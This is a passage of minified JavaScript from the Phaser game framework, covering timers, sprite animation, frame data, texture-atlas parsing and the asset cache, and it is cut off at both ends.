his._i].tick=this._newTick,this.events[this._i].callback.apply(this.events[this._i].callbackContext,this.events[this._i].args)):(this._marked++,this.events[this._i].pendingDelete=!0,this.events[this._i].callback.apply(this.events[this._i].callbackContext,this.events[this._i].args)),this._i++;this.events.length>this._marked?this.order():(this.expired=!0,this.onComplete.dispatch(this))}return this.expired&&this.autoDestroy?!1:!0},pause:function(){this.running&&(this._codePaused=!0,this.paused||(this._pauseStarted=this.game.time.time,this.paused=!0))},_pause:function(){!this.paused&&this.running&&(this._pauseStarted=this.game.time.time,this.paused=!0)},adjustEvents:function(a){for(var b=0;b<this.events.length;b++)if(!this.events[b].pendingDelete){var c=this.events[b].tick-a;0>c&&(c=0),this.events[b].tick=this._now+c}var d=this.nextTick-a;this.nextTick=0>d?this._now:this._now+d},resume:function(){if(this.paused){var a=this.game.time.time;this._pauseTotal+=a-this._now,this._now=a,this.adjustEvents(this._pauseStarted),this.paused=!1,this._codePaused=!1}},_resume:function(){this._codePaused||this.resume()},removeAll:function(){this.onComplete.removeAll(),this.events.length=0,this._len=0,this._i=0},destroy:function(){this.onComplete.removeAll(),this.running=!1,this.events=[],this._len=0,this._i=0}},Object.defineProperty(c.Timer.prototype,"next",{get:function(){return this.nextTick}}),Object.defineProperty(c.Timer.prototype,"duration",{get:function(){return this.running&&this.nextTick>this._now?this.nextTick-this._now:0}}),Object.defineProperty(c.Timer.prototype,"length",{get:function(){return this.events.length}}),Object.defineProperty(c.Timer.prototype,"ms",{get:function(){return this.running?this._now-this._started-this._pauseTotal:0}}),Object.defineProperty(c.Timer.prototype,"seconds",{get:function(){return this.running?.001*this.ms:0}}),c.Timer.prototype.constructor=c.Timer,c.TimerEvent=function(a,b,c,d,e,f,g,h){this.timer=a,this.delay=b,this.tick=c,this.repeatCount=d-1,this.loop=e,this.callback=f,this.callbackContext=g,this.args=h,this.pendingDelete=!1},c.TimerEvent.prototype.constructor=c.TimerEvent,c.AnimationManager=function(a){this.sprite=a,this.game=a.game,this.currentFrame=null,this.currentAnim=null,this.updateIfVisible=!0,this.isLoaded=!1,this._frameData=null,this._anims={},this._outputFrames=[]},c.AnimationManager.prototype={loadFrameData:function(a,b){if("undefined"==typeof a)return!1;if(this.isLoaded)for(var c in this._anims)this._anims[c].updateFrameData(a);return this._frameData=a,"undefined"==typeof b||null===b?this.frame=0:"string"==typeof b?this.frameName=b:this.frame=b,this.isLoaded=!0,!0},copyFrameData:function(a,b){if(this._frameData=a.clone(),this.isLoaded)for(var c in this._anims)this._anims[c].updateFrameData(this._frameData);return"undefined"==typeof b||null===b?this.frame=0:"string"==typeof b?this.frameName=b:this.frame=b,this.isLoaded=!0,!0},add:function(a,b,d,e,f){return b=b||[],d=d||60,"undefined"==typeof e&&(e=!1),"undefined"==typeof f&&(f=b&&"number"==typeof b[0]?!0:!1),this._outputFrames.length=0,this._frameData.getFrameIndexes(b,f,this._outputFrames),this._anims[a]=new c.Animation(this.game,this.sprite,a,this._frameData,this._outputFrames,d,e),this.currentAnim=this._anims[a],this.currentFrame=this.currentAnim.currentFrame,this.sprite.__tilePattern&&(this.sprite.__tilePattern=!1,this.tilingTexture=!1),this._anims[a]},validateFrames:function(a,b){"undefined"==typeof b&&(b=!0);for(var c=0;c<a.length;c++)if(b===!0){if(a[c]>this._frameData.total)return!1}else if(this._frameData.checkFrameName(a[c])===!1)return!1;return!0},play:function(a,b,c,d){return this._anims[a]?this.currentAnim===this._anims[a]?this.currentAnim.isPlaying===!1?(this.currentAnim.paused=!1,this.currentAnim.play(b,c,d)):this.currentAnim:(this.currentAnim&&this.currentAnim.isPlaying&&this.currentAnim.stop(),this.currentAnim=this._anims[a],this.currentAnim.paused=!1,this.currentFrame=this.currentAnim.currentFrame,this.currentAnim.play(b,c,d)):void 0},stop:function(a,b){"undefined"==typeof b&&(b=!1),"string"==typeof a?this._anims[a]&&(this.currentAnim=this._anims[a],this.currentAnim.stop(b)):this.currentAnim&&this.currentAnim.stop(b)},update:function(){return this.updateIfVisible&&!this.sprite.visible?!1:this.currentAnim&&this.currentAnim.update()?(this.currentFrame=this.currentAnim.currentFrame,!0):!1},next:function(a){this.currentAnim&&(this.currentAnim.next(a),this.currentFrame=this.currentAnim.currentFrame)},previous:function(a){this.currentAnim&&(this.currentAnim.previous(a),this.currentFrame=this.currentAnim.currentFrame)},getAnimation:function(a){return"string"==typeof a&&this._anims[a]?this._anims[a]:null},refreshFrame:function(){this.sprite.setTexture(PIXI.TextureCache[this.currentFrame.uuid]),this.sprite.__tilePattern&&(this.__tilePattern=!1,this.tilingTexture=!1)},destroy:function(){var a=null;for(var a in this._anims)this._anims.hasOwnProperty(a)&&this._anims[a].destroy();this._anims={},this._outputFrames=[],this._frameData=null,this.currentAnim=null,this.currentFrame=null,this.sprite=null,this.game=null}},c.AnimationManager.prototype.constructor=c.AnimationManager,Object.defineProperty(c.AnimationManager.prototype,"frameData",{get:function(){return this._frameData}}),Object.defineProperty(c.AnimationManager.prototype,"frameTotal",{get:function(){return this._frameData.total}}),Object.defineProperty(c.AnimationManager.prototype,"paused",{get:function(){return this.currentAnim.isPaused},set:function(a){this.currentAnim.paused=a}}),Object.defineProperty(c.AnimationManager.prototype,"name",{get:function(){return this.currentAnim?this.currentAnim.name:void 0}}),Object.defineProperty(c.AnimationManager.prototype,"frame",{get:function(){return this.currentFrame?this.currentFrame.index:void 0},set:function(a){"number"==typeof a&&this._frameData&&null!==this._frameData.getFrame(a)&&(this.currentFrame=this._frameData.getFrame(a),this.currentFrame&&(this.sprite.setFrame(this.currentFrame),this.sprite.__tilePattern&&(this.__tilePattern=!1,this.tilingTexture=!1)))}}),Object.defineProperty(c.AnimationManager.prototype,"frameName",{get:function(){return this.currentFrame?this.currentFrame.name:void 0},set:function(a){"string"==typeof a&&null!==this._frameData.getFrameByName(a)?(this.currentFrame=this._frameData.getFrameByName(a),this.currentFrame&&(this._frameIndex=this.currentFrame.index,this.sprite.setFrame(this.currentFrame),this.sprite.__tilePattern&&(this.__tilePattern=!1,this.tilingTexture=!1))):console.warn("Cannot set frameName: "+a)}}),c.Animation=function(a,b,d,e,f,g,h){"undefined"==typeof h&&(h=!1),this.game=a,this._parent=b,this._frameData=e,this.name=d,this._frames=[],this._frames=this._frames.concat(f),this.delay=1e3/g,this.loop=h,this.loopCount=0,this.killOnComplete=!1,this.isFinished=!1,this.isPlaying=!1,this.isPaused=!1,this._pauseStartTime=0,this._frameIndex=0,this._frameDiff=0,this._frameSkip=1,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.onStart=new c.Signal,this.onUpdate=null,this.onComplete=new c.Signal,this.onLoop=new c.Signal,this.game.onPause.add(this.onPause,this),this.game.onResume.add(this.onResume,this)},c.Animation.prototype={play:function(a,b,c){return"number"==typeof a&&(this.delay=1e3/a),"boolean"==typeof b&&(this.loop=b),"undefined"!=typeof c&&(this.killOnComplete=c),this.isPlaying=!0,this.isFinished=!1,this.paused=!1,this.loopCount=0,this._timeLastFrame=this.game.time.time,this._timeNextFrame=this.game.time.time+this.delay,this._frameIndex=0,this.updateCurrentFrame(!1),this._parent.events.onAnimationStart$dispatch(this._parent,this),this.onStart.dispatch(this._parent,this),this._parent.animations.currentAnim=this,this._parent.animations.currentFrame=this.currentFrame,this},restart:function(){this.isPlaying=!0,this.isFinished=!1,this.paused=!1,this.loopCount=0,this._timeLastFrame=this.game.time.time,this._timeNextFrame=this.game.time.time+this.delay,this._frameIndex=0,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this._parent.setFrame(this.currentFrame),this._parent.animations.currentAnim=this,this._parent.animations.currentFrame=this.currentFrame,this.onStart.dispatch(this._parent,this)},setFrame:function(a,b){var c;if("undefined"==typeof b&&(b=!1),"string"==typeof a)for(var d=0;d<this._frames.length;d++)this._frameData.getFrame(this._frames[d]).name===a&&(c=d);else if("number"==typeof a)if(b)c=a;else for(var d=0;d<this._frames.length;d++)this._frames[d]===c&&(c=d);c&&(this._frameIndex=c-1,this._timeNextFrame=this.game.time.time,this.update())},stop:function(a,b){"undefined"==typeof a&&(a=!1),"undefined"==typeof b&&(b=!1),this.isPlaying=!1,this.isFinished=!0,this.paused=!1,a&&(this.currentFrame=this._frameData.getFrame(this._frames[0]),this._parent.setFrame(this.currentFrame)),b&&(this._parent.events.onAnimationComplete$dispatch(this._parent,this),this.onComplete.dispatch(this._parent,this))},onPause:function(){this.isPlaying&&(this._frameDiff=this._timeNextFrame-this.game.time.time)},onResume:function(){this.isPlaying&&(this._timeNextFrame=this.game.time.time+this._frameDiff)},update:function(){return this.isPaused?!1:this.isPlaying&&this.game.time.time>=this._timeNextFrame?(this._frameSkip=1,this._frameDiff=this.game.time.time-this._timeNextFrame,this._timeLastFrame=this.game.time.time,this._frameDiff>this.delay&&(this._frameSkip=Math.floor(this._frameDiff/this.delay),this._frameDiff-=this._frameSkip*this.delay),this._timeNextFrame=this.game.time.time+(this.delay-this._frameDiff),this._frameIndex+=this._frameSkip,this._frameIndex>=this._frames.length?this.loop?(this._frameIndex%=this._frames.length,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.loopCount++,this._parent.events.onAnimationLoop$dispatch(this._parent,this),this.onLoop.dispatch(this._parent,this),this.updateCurrentFrame(!0)):(this.complete(),!1):this.updateCurrentFrame(!0)):!1},updateCurrentFrame:function(a){return this._frameData?(this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.currentFrame&&(this._parent.setFrame(this.currentFrame),this._parent.__tilePattern&&(this._parent.__tilePattern=!1,this._parent.tilingTexture=!1)),this.onUpdate&&a?(this.onUpdate.dispatch(this,this.currentFrame),!!this._frameData):!0):!1},next:function(a){"undefined"==typeof a&&(a=1);var b=this._frameIndex+a;b>=this._frames.length&&(this.loop?b%=this._frames.length:b=this._frames.length-1),b!==this._frameIndex&&(this._frameIndex=b,this.updateCurrentFrame(!0))},previous:function(a){"undefined"==typeof a&&(a=1);var b=this._frameIndex-a;0>b&&(this.loop?b=this._frames.length+b:b++),b!==this._frameIndex&&(this._frameIndex=b,this.updateCurrentFrame(!0))},updateFrameData:function(a){this._frameData=a,this.currentFrame=this._frameData?this._frameData.getFrame(this._frames[this._frameIndex%this._frames.length]):null},destroy:function(){this._frameData&&(this.game.onPause.remove(this.onPause,this),this.game.onResume.remove(this.onResume,this),this.game=null,this._parent=null,this._frames=null,this._frameData=null,this.currentFrame=null,this.isPlaying=!1,this.onStart.dispose(),this.onLoop.dispose(),this.onComplete.dispose(),this.onUpdate&&this.onUpdate.dispose())},complete:function(){this._frameIndex=this._frames.length-1,this.currentFrame=this._frameData.getFrame(this._frames[this._frameIndex]),this.isPlaying=!1,this.isFinished=!0,this.paused=!1,this._parent.events.onAnimationComplete$dispatch(this._parent,this),this.onComplete.dispatch(this._parent,this),this.killOnComplete&&this._parent.kill()}},c.Animation.prototype.constructor=c.Animation,Object.defineProperty(c.Animation.prototype,"paused",{get:function(){return this.isPaused},set:function(a){this.isPaused=a,a?this._pauseStartTime=this.game.time.time:this.isPlaying&&(this._timeNextFrame=this.game.time.time+this.delay)}}),Object.defineProperty(c.Animation.prototype,"frameTotal",{get:function(){return this._frames.length}}),Object.defineProperty(c.Animation.prototype,"frame",{get:function(){return null!==this.currentFrame?this.currentFrame.index:this._frameIndex},set:function(a){this.currentFrame=this._frameData.getFrame(this._frames[a]),null!==this.currentFrame&&(this._frameIndex=a,this._parent.setFrame(this.currentFrame),this.onUpdate&&this.onUpdate.dispatch(this,this.currentFrame))}}),Object.defineProperty(c.Animation.prototype,"speed",{get:function(){return Math.round(1e3/this.delay)},set:function(a){a>=1&&(this.delay=1e3/a)}}),Object.defineProperty(c.Animation.prototype,"enableUpdate",{get:function(){return null!==this.onUpdate},set:function(a){a&&null===this.onUpdate?this.onUpdate=new c.Signal:a||null===this.onUpdate||(this.onUpdate.dispose(),this.onUpdate=null)}}),c.Animation.generateFrameNames=function(a,b,d,e,f){"undefined"==typeof e&&(e="");var g=[],h="";if(d>b)for(var i=b;d>=i;i++)h="number"==typeof f?c.Utils.pad(i.toString(),f,"0",1):i.toString(),h=a+h+e,g.push(h);else for(var i=b;i>=d;i--)h="number"==typeof f?c.Utils.pad(i.toString(),f,"0",1):i.toString(),h=a+h+e,g.push(h);return g},c.Frame=function(a,b,d,e,f,g,h){this.index=a,this.x=b,this.y=d,this.width=e,this.height=f,this.name=g,this.uuid=h,this.centerX=Math.floor(e/2),this.centerY=Math.floor(f/2),this.distance=c.Math.distance(0,0,e,f),this.rotated=!1,this.rotationDirection="cw",this.trimmed=!1,this.sourceSizeW=e,this.sourceSizeH=f,this.spriteSourceSizeX=0,this.spriteSourceSizeY=0,this.spriteSourceSizeW=0,this.spriteSourceSizeH=0,this.right=this.x+this.width,this.bottom=this.y+this.height},c.Frame.prototype={setTrim:function(a,b,c,d,e,f,g){this.trimmed=a,a&&(this.sourceSizeW=b,this.sourceSizeH=c,this.centerX=Math.floor(b/2),this.centerY=Math.floor(c/2),this.spriteSourceSizeX=d,this.spriteSourceSizeY=e,this.spriteSourceSizeW=f,this.spriteSourceSizeH=g)},clone:function(){var a=new c.Frame(this.index,this.x,this.y,this.width,this.height,this.name,this.uuid);for(var b in this)this.hasOwnProperty(b)&&(a[b]=this[b]);return a},getRect:function(a){return"undefined"==typeof a?a=new c.Rectangle(this.x,this.y,this.width,this.height):a.setTo(this.x,this.y,this.width,this.height),a}},c.Frame.prototype.constructor=c.Frame,c.FrameData=function(){this._frames=[],this._frameNames=[]},c.FrameData.prototype={addFrame:function(a){return a.index=this._frames.length,this._frames.push(a),""!==a.name&&(this._frameNames[a.name]=a.index),a},getFrame:function(a){return a>=this._frames.length&&(a=0),this._frames[a]},getFrameByName:function(a){return"number"==typeof this._frameNames[a]?this._frames[this._frameNames[a]]:null},checkFrameName:function(a){return null==this._frameNames[a]?!1:!0},clone:function(){for(var a=new c.FrameData,b=0;b<this._frames.length;b++)a._frames.push(this._frames[b].clone());for(var d in this._frameNames)this._frameNames.hasOwnProperty(d)&&a._frameNames.push(this._frameNames[d]);return a},getFrameRange:function(a,b,c){"undefined"==typeof c&&(c=[]);for(var d=a;b>=d;d++)c.push(this._frames[d]);return c},getFrames:function(a,b,c){if("undefined"==typeof b&&(b=!0),"undefined"==typeof c&&(c=[]),"undefined"==typeof a||0===a.length)for(var d=0;d<this._frames.length;d++)c.push(this._frames[d]);else for(var d=0,e=a.length;e>d;d++)c.push(b?this.getFrame(a[d]):this.getFrameByName(a[d]));return c},getFrameIndexes:function(a,b,c){if("undefined"==typeof b&&(b=!0),"undefined"==typeof c&&(c=[]),"undefined"==typeof a||0===a.length)for(var d=0,e=this._frames.length;e>d;d++)c.push(this._frames[d].index);else for(var d=0,e=a.length;e>d;d++)b?c.push(a[d]):this.getFrameByName(a[d])&&c.push(this.getFrameByName(a[d]).index);return c}},c.FrameData.prototype.constructor=c.FrameData,Object.defineProperty(c.FrameData.prototype,"total",{get:function(){return this._frames.length}}),c.AnimationParser={spriteSheet:function(a,b,d,e,f,g,h){var i=a.cache.getImage(b);if(null==i)return null;var j=i.width,k=i.height;0>=d&&(d=Math.floor(-j/Math.min(-1,d))),0>=e&&(e=Math.floor(-k/Math.min(-1,e)));var l=Math.floor((j-g)/(d+h)),m=Math.floor((k-g)/(e+h)),n=l*m;if(-1!==f&&(n=f),0===j||0===k||d>j||e>k||0===n)return console.warn("Phaser.AnimationParser.spriteSheet: '"+b+"'s width/height zero or width/height < given frameWidth/frameHeight"),null;for(var o=new c.FrameData,p=g,q=g,r=0;n>r;r++){var s=a.rnd.uuid();o.addFrame(new c.Frame(r,p,q,d,e,"",s)),PIXI.TextureCache[s]=new PIXI.Texture(PIXI.BaseTextureCache[b],{x:p,y:q,width:d,height:e}),p+=d+h,p+d>j&&(p=g,q+=e+h)}return o},JSONData:function(a,b,d){if(!b.frames)return console.warn("Phaser.AnimationParser.JSONData: Invalid Texture Atlas JSON given, missing 'frames' array"),void console.log(b);for(var e,f=new c.FrameData,g=b.frames,h=0;h<g.length;h++){var i=a.rnd.uuid();e=f.addFrame(new c.Frame(h,g[h].frame.x,g[h].frame.y,g[h].frame.w,g[h].frame.h,g[h].filename,i)),PIXI.TextureCache[i]=new PIXI.Texture(PIXI.BaseTextureCache[d],{x:g[h].frame.x,y:g[h].frame.y,width:g[h].frame.w,height:g[h].frame.h}),g[h].trimmed&&e.setTrim(g[h].trimmed,g[h].sourceSize.w,g[h].sourceSize.h,g[h].spriteSourceSize.x,g[h].spriteSourceSize.y,g[h].spriteSourceSize.w,g[h].spriteSourceSize.h)}return f},JSONDataHash:function(a,b,d){if(!b.frames)return console.warn("Phaser.AnimationParser.JSONDataHash: Invalid Texture Atlas JSON given, missing 'frames' object"),void console.log(b);var e,f=new c.FrameData,g=b.frames,h=0;for(var i in g){var j=a.rnd.uuid();e=f.addFrame(new c.Frame(h,g[i].frame.x,g[i].frame.y,g[i].frame.w,g[i].frame.h,i,j)),PIXI.TextureCache[j]=new PIXI.Texture(PIXI.BaseTextureCache[d],{x:g[i].frame.x,y:g[i].frame.y,width:g[i].frame.w,height:g[i].frame.h}),g[i].trimmed&&e.setTrim(g[i].trimmed,g[i].sourceSize.w,g[i].sourceSize.h,g[i].spriteSourceSize.x,g[i].spriteSourceSize.y,g[i].spriteSourceSize.w,g[i].spriteSourceSize.h),h++}return f},XMLData:function(a,b,d){if(!b.getElementsByTagName("TextureAtlas"))return void console.warn("Phaser.AnimationParser.XMLData: Invalid Texture Atlas XML given, missing <TextureAtlas> tag");for(var e,f,g,h,i,j,k,l,m,n,o,p,q=new c.FrameData,r=b.getElementsByTagName("SubTexture"),s=0;s<r.length;s++)f=a.rnd.uuid(),h=r[s].attributes,g=h.name.value,i=parseInt(h.x.value,10),j=parseInt(h.y.value,10),k=parseInt(h.width.value,10),l=parseInt(h.height.value,10),m=null,n=null,h.frameX&&(m=Math.abs(parseInt(h.frameX.value,10)),n=Math.abs(parseInt(h.frameY.value,10)),o=parseInt(h.frameWidth.value,10),p=parseInt(h.frameHeight.value,10)),e=q.addFrame(new c.Frame(s,i,j,k,l,g,f)),PIXI.TextureCache[f]=new PIXI.Texture(PIXI.BaseTextureCache[d],{x:i,y:j,width:k,height:l}),(null!==m||null!==n)&&e.setTrim(!0,k,l,m,n,o,p);return q}},c.Cache=function(a){this.game=a,this.autoResolveURL=!1,this._canvases={},this._images={},this._textures={},this._sounds={},this._text={},this._json={},this._xml={},this._physics={},this._tilemaps={},this._binary={},this._bitmapDatas={},this._bitmapFont={},this._urlMap={},this._urlResolver=new Image,this._urlTemp=null,this.addDefaultImage(),this.addMissingImage(),this.onSoundUnlock=new c.Signal,this._cacheMap=[],this._cacheMap[c.Cache.CANVAS]=this._canvases,this._cacheMap[c.Cache.IMAGE]=this._images,this._cacheMap[c.Cache.TEXTURE]=this._textures,this._cacheMap[c.Cache.SOUND]=this._sounds,this._cacheMap[c.Cache.TEXT]=this._text,this._cacheMap[c.Cache.PHYSICS]=this._physics,this._cacheMap[c.Cache.TILEMAP]=this._tilemaps,this._cacheMap[c.Cache.BINARY]=this._binary,this._cacheMap[c.Cache.BITMAPDATA]=this._bitmapDatas,this._cacheMap[c.Cache.BITMAPFONT]=this._bitmapFont,this._cacheMap[c.Cache.JSON]=this._json,this._cacheMap[c.Cache.XML]=this._xml},c.Cache.CANVAS=1,c.Cache.IMAGE=2,c.Cache.TEXTURE=3,c.Cache.SOUND=4,c.Cache.TEXT=5,c.Cache.PHYSICS=6,c.Cache.TILEMAP=7,c.Cache.BINARY=8,c.Cache.BITMAPDATA=9,c.Cache.BITMAPFONT=10,c.Cache.JSON=11,c.Cache.XML=12,c.Cache.prototype={addCanvas:function(a,b,c){this._canvases[a]={canvas:b,context:c}},addBinary:function(a,b){this._binary[a]=b},addBitmapData:function(a,b,d){return b.key=a,"undefined"==typeof d&&(d=new c.FrameData,d.addFrame(b.textureFrame)),this._bitmapDatas[a]={data:b,frameData:d},b},addRenderTexture:function(a,b){var d=new c.Frame(0,0,0,b.width,b.height,"","");this._textures[a]={texture:b,frame:d}},addSpriteSheet:function(a,b,d,e,f,g,h,i){this._images[a]={url:b,data:d,frameWidth:e,frameHeight:f,margin:h,spacing:i},PIXI.BaseTextureCache[a]=new PIXI.BaseTexture(d),PIXI.TextureCache[a]=new PIXI.Texture(PIXI.BaseTextureCache[a]),this._images[a].frameData=c.AnimationParser.spriteSheet(this.game,a,e,f,g,h,i),this._resolveURL(b,this._images[a])},addTilemap:function(a,b,c,d){this._tilemaps[a]={url:b,data:c,format:d},this._resolveURL(b,this._tilemaps[a])},addTextureAtlas:function(a,b,d,e,f){this._images[a]={url:b,data:d},PIXI.BaseTextureCache[a]=new PIXI.BaseTexture(d),PIXI.TextureCache[a]=new PIXI.Texture(PIXI.BaseTextureCache[a]),f==c.Loader.TEXTURE_ATLAS_JSON_ARRAY?this._images[a].frameData=c.AnimationParser.JSONData(this.game,e,a):f==c.Loader.TEXTURE_ATLAS_JSON_HASH?this._images[a].frameData=c.AnimationParser.JSONDataHash(this.game,e,a):f==c.Loader.TEXTURE_ATLAS_XML_STARLING&&(this._images[a].frameData=c.AnimationParser.XMLData(this.game,e,a)),this._resolveURL(b,this._images[a])},addBitmapFont:function(a,b,d,e,f,g){this._images[a]={url:b,data:d},PIXI.BaseTextureCache[a]=new PIXI.BaseTexture(d),PIXI.TextureCache[a]=new PIXI.Texture(PIXI.BaseTextureCache[a]),c.LoaderParser.bitmapFont(this.game,e,a,f,g),this._bitmapFont[a]=PIXI.BitmapText.fonts[a],this._resolveURL(b,this._bitmapFont[a])},addPhysicsData:function(a,b,c,d){this._physics[a]={url:b,data:c,format:d},this._resolveURL(b,this._physics[a])},addDefaultImage:function(){var a=new Image;a.src="[data-uri]",this._images.__default={url:null,data:a},this._images.__default.frame=new c.Frame(0,0,0,32,32,"",""),this._images.__default.frameData=new c.FrameData,this._images.__default.frameData.addFrame(new c.Frame(0,0,0,32,32,null,this.game.rnd.uuid())),PIXI.BaseTextureCache.__default=new PIXI.BaseTexture(a),PIXI.TextureCache.__default=new PIXI.Texture(PIXI.BaseTextureCache.__default)},addMissingImage:function(){var a=new Image;a.src="[data-uri]",this._images.__missing={url:null,data:a},this._images.__missing.frame=new c.Frame(0,0,0,32,32,"",""),this._images.__missing.frameData=new c.FrameData,this._images.__missing.frameData.addFrame(new c.Frame(0,0,0,32,32,null,this.game.rnd.uuid())),PIXI.BaseTextureCache.__missing=new PIXI.BaseTexture(a),PIXI.TextureCache.__missing=new PIXI.Texture(PIXI.BaseTextureCache.__missing)
},addText:function(a,b,c){this._text[a]={url:b,data:c},this._resolveURL(b,this._text[a])},addJSON:function(a,b,c){this._json[a]={url:b,data:c},this._resolveURL(b,this._json[a])},addXML:function(a,b,c){this._xml[a]={url:b,data:c},this._resolveURL(b,this._xml[a])},addImage:function(a,b,d){this.checkImageKey(a)&&this.removeImage(a),this._images[a]={url:b,data:d},this._images[a].frame=new c.Frame(0,0,0,d.width,d.height,a,this.game.rnd.uuid()),this._images[a].frameData=new c.FrameData,this._images[a].frameData.addFrame(new c.Frame(0,0,0,d.width,d.height,b,this.game.rnd.uuid())),PIXI.BaseTextureCache[a]=new PIXI.BaseTexture(d),PIXI.TextureCache[a]=new PIXI.Texture(PIXI.BaseTextureCache[a]),this._resolveURL(b,this._images[a])},addSound:function(a,b,c,d,e){d=d||!0,e=e||!1;var f=!1;e&&(f=!0),this._sounds[a]={url:b,data:c,isDecoding:!1,decoded:f,webAudio:d,audioTag:e,locked:this.game.sound.touchLocked},this._resolveURL(b,this._sounds[a])},reloadSound:function(a){var b=this;this._sounds[a]&&(this._sounds[a].data.src=this._sounds[a].url,this._sounds[a].data.addEventListener("canplaythrough",function(){return b.reloadSoundComplete(a)},!1),this._sounds[a].data.load())},reloadSoundComplete:function(a){this._sounds[a]&&(this._sounds[a].locked=!1,this.onSoundUnlock.dispatch(a))},updateSound:function(a,b,c){this._sounds[a]&&(this._sounds[a][b]=c)},decodedSound:function(a,b){this._sounds[a].data=b,this._sounds[a].decoded=!0,this._sounds[a].isDecoding=!1},getCanvas:function(a){return this._canvases[a]?this._canvases[a].canvas:(console.warn('Phaser.Cache.getCanvas: Invalid key: "'+a+'"'),null)},getBitmapData:function(a){return this._bitmapDatas[a]?this._bitmapDatas[a].data:(console.warn('Phaser.Cache.getBitmapData: Invalid key: "'+a+'"'),null)},getBitmapFont:function(a){return this._bitmapFont[a]?this._bitmapFont[a]:(console.warn('Phaser.Cache.getBitmapFont: Invalid key: "'+a+'"'),null)},getPhysicsData:function(a,b,c){if("undefined"==typeof b||null===b){if(this._physics[a])return this._physics[a].data;console.warn('Phaser.Cache.getPhysicsData: Invalid key: "'+a+'"')}else if(this._physics[a]&&this._physics[a].data[b]){var d=this._physics[a].data[b];if(!d||!c)return d;for(var e in d)if(e=d[e],e.fixtureKey===c)return e;console.warn('Phaser.Cache.getPhysicsData: Could not find given fixtureKey: "'+c+" in "+a+'"')}else console.warn('Phaser.Cache.getPhysicsData: Invalid key/object: "'+a+" / "+b+'"');return null},checkKey:function(a,b){return this._cacheMap[a][b]?!0:!1},checkCanvasKey:function(a){return this.checkKey(c.Cache.CANVAS,a)},checkImageKey:function(a){return this.checkKey(c.Cache.IMAGE,a)},checkTextureKey:function(a){return this.checkKey(c.Cache.TEXTURE,a)},checkSoundKey:function(a){return this.checkKey(c.Cache.SOUND,a)},checkTextKey:function(a){return this.checkKey(c.Cache.TEXT,a)},checkPhysicsKey:function(a){return this.checkKey(c.Cache.PHYSICS,a)},checkTilemapKey:function(a){return this.checkKey(c.Cache.TILEMAP,a)},checkBinaryKey:function(a){return this.checkKey(c.Cache.BINARY,a)},checkBitmapDataKey:function(a){return this.checkKey(c.Cache.BITMAPDATA,a)},checkBitmapFontKey:function(a){return this.checkKey(c.Cache.BITMAPFONT,a)},checkJSONKey:function(a){return this.checkKey(c.Cache.JSON,a)},checkXMLKey:function(a){return this.checkKey(c.Cache.XML,a)},checkURL:function(a){return this._urlMap[this._resolveURL(a)]?!0:!1},getImage:function(a){return this._images[a]?this._images[a].data:(console.warn('Phaser.Cache.getImage: Invalid key: "'+a+'"'),null)},getTilemapData:function(a){return this._tilemaps[a]?this._tilemaps[a]:(console.warn('Phaser.Cache.getTilemapData: Invalid key: "'+a+'"'),null)},getFrameData:function(a,b){return"undefined"==typeof b&&(b=c.Cache.IMAGE),this._cacheMap[b][a]?this._cacheMap[b][a].frameData:null},updateFrameData:function(a,b){this._images[a]&&(this._images[a].frameData=b)},getFrameByIndex:function(a,b){return this._images[a]?this._images[a].frameData.getFrame(b):null},getFrameByName:function(a,b){return this._images[a]?this._images[a].frameData.getFrameByName(b):null},getFrame:function(a){return this._images[a]?this._images[a].frame:null},getTextureFrame:function(a){return this._textures[a]?this._textures[a].frame:null},getRenderTexture:function(a){return this._textures[a]?this._textures[a]:(console.warn('Phaser.Cache.getTexture: Invalid key: "'+a+'"'),null)},getTexture:function(a){return this._textures[a]?this._textures[a]:void console.warn('Phaser.Cache.getTexture: Invalid key: "'+a+'"')},getSound:function(a){return this._sounds[a]?this._sounds[a]:(console.warn('Phaser.Cache.getSound: Invalid key: "'+a+'"'),null)},getSoundData:function(a){return this._sounds[a]?this._sounds[a].data:(console.warn('Phaser.Cache.getSoundData: Invalid key: "'+a+'"'),null)},isSoundDecoded:function(a){return this._sounds[a]?this._sounds[a].decoded:void 0},isSoundReady:function(a){return this._sounds[a]&&this._sounds[a].decoded&&this.game.sound.touchLocked===!1},getFrameCount:function(a){return this._images[a]?this._images[a].frameData.total:0},getText:function(a){return this._text[a]?this._text[a].data:(console.warn('Phaser.Cache.getText: Invalid key: "'+a+'"'),null)},getJSON:function(a){return this._json[a]?this._json[a].data:(console.warn('Phaser.Cache.getJSON: Invalid key: "'+a+'"'),null)},getXML:function(a){return this._xml[a]?this._xml[a].data:(console.warn('Phaser.Cache.getXML: Invalid key: "'+a+'"'),null)},getBinary:function(a){return this._binary[a]?this._binary[a]:(console.warn('Phaser.Cache.getBinary: Invalid key: "'+a+'"'),null)},getURL:function(a){var a=this._resolveURL(a);return a?this._urlMap[a]:(console.warn('Phaser.Cache.getUrl: Invalid url: "'+a+'" or Cache.autoResolveURL was false'),null)},getUrl:function(a){return this.getURL(a)},getKeys:function(a){var b=null;switch(a){case c.Cache.CANVAS:b=this._canvases;break;case c.Cache.IMAGE:b=this._images;break;case c.Cache.TEXTURE:b=this._textures;break;case c.Cache.SOUND:b=this._sounds;break;case c.Cache.TEXT:b=this._text;break;case c.Cache.PHYSICS:b=this._physics;break;case c.Cache.TILEMAP:b=this._tilemaps;break;case c.Cache.BINARY:b=this._binary;break;case c.Cache.BITMAPDATA:b=this._bitmapDatas;break;case c.Cache.BITMAPFONT:b=this._bitmapFont;break;case c.Cache.JSON:b=this._json;break;case c.Cache.XML:b=this._xml}if(b){var d=[];for(var e in b)"__default"!==e&&"__missing"!==e&&d.push(e);return d}},removeCanvas:function(a){delete this._canvases[a]},removeImage:function(a,b){"undefined"==typeof b&&(b=!0),delete this._images[a],b&&PIXI.BaseTextureCache[a].destroy()},removeSound:function(a){delete this._sounds[a]},removeText:function(a){delete this._text[a]},removeJSON:function(a){delete this._json[a]},removeXML:function(a){delete this._xml[a]},removePhysics:function(a){delete this._physics[a]},removeTilemap:function(a){delete this._tilemaps[a]},removeBinary:function(a){delete this._binary[a]},removeBitmapData:function(a){delete this._bitmapDatas[a]},removeBitmapFont:function(a){delete this._bitmapFont[a]},_resolveURL:function(a,b){return 